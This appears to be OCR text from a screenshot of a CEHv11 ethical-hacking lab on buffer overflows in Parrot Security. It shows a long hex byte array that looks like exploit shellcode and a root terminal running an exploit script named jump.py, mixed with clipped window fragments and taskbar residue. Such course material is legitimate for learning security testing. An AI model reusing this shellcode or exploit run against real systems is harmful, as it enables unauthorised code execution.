 Parrot Security
Applications Places System Wed Apr 17, 13:53
Parrot Terminal
File Edit View Search Terminal Help
"\x10\x7a\x9b\x64\x98\x9f\xaa\xa4\xfe\xd4\x9d\x14\x74\xb8\x11"
"\xde\xd8\x28\xa1\x92\xf4\x5f\x02\x18\x23\x6e\x93\x31\x17\xf1"
"\x17\x48\x44\xd1\x26\x83\x99\x10\x6e\xfe\x50\x40\x27\x74\xc6"
"\x74\x4c\xc0\xdb\xff\x1e\xc4\x5b\x1c\xd6\xe7\x4a\xb3\x6c\xbe"
"\x4c\x32\xa0\xca\xc4\x2c\xa5\xf7\x9f\xc7\x1d\x83\x21\x01\x6c"
"\x6c\x8d\x6c\x40\x9f\xcf\xa9\x67\x40\xba\xc3\x9b\xfd\xbd\x10"
"\xe1\xd9\x48\x82\x41\xa9\xeb\x6e\x73\x7e\x6d\xe5\x7f\xcb\xf9"
"\xa1\x63\xca\x2e\xda\x98\x47\xd1\x0c\x29\x13\xf6\x88\x71\xc7"
"\x97\x89\xdf\xa6\xa8\xc9\xbf\x17\x0d\x82\x52\x43\x3c\xc9\x3a"
"\xa0\x0d\xf1\xba\xae\x06\x82\x88\x71\xbd\x0c\xa1\xfa\x1b\xcb"
"\xc6\xd0\xdc\x43\x39\xdb\x1c\x4a\xfe\x8f\x4c\xe4\xd7\xaf\x06"
"\xf4\xd8\x65\x88\xa4\x76\xd6\x69\x14\x37\x86\x01\x7e\xb8\xf9"
"\x32\x81\x12\x92\xd9\x78\xf5\x97\x17\x88\x08\xc0\x25\x8c\x03"
"\x4c\xa3\x6a\x49\x7c\xe5\x25\xe6\xe5\xac\xbd\x97\xea\x7a\xb8"
"\x98\x61\x89\x3d\x56\x82\xe4\x2d\x0f\x62\xb3\x0f\x86\x7d\x69"
"\x27\x44\xef\xf6\xb7\x03\x0c\xa1\xe0\x44\xe2\xb8\x64\x79\x5d"
"\x13\x9a\x80\x3b\x5c\x1e\x5f\xf8\x63\x9f\x12\x44\x40\x8f\xea"
"\x45\xcc\xfb\xa2\x13\x9a\x55\x05\xca\x6c\x0f\xdf\xa1\x26\xc7"
"\xa6\x89\xf8\x91\xa6\xc7\x8e\x7d\x16\xbe\xd6\x82\x97\x56\xdf"
"\xfb\xc5\xc6\x20\xd6\x4d\xe6\xc2\xf2\xbb\x8f\x5a\x97\x01\xd2"
"\x5c\x42\x45\xeb\xde\x66\x36\x08\xfe\x03\x33\x54\xb8\xf8\x49"
"\xc5\x2d\xfe\xfe\xe6\x67";
[root@parrot]-[~]
#
k-5.2.4.3
gument as
k-5.2.4.3
od `initi
parrot]-[/home/attacker/Desktop/Scripts]
#./jump.py
[root@parrot]-[/home/attacker/Desktop/Scripts]
#
CEHv11 Module 14
Hacking Web
Applications
Menu [Buffer Overflow Tools] Parrot Terminal Parrot Terminal
1 Nasdaq 100
-0.94%
Search
amazon
9:53 PM
4/17/2024
PRE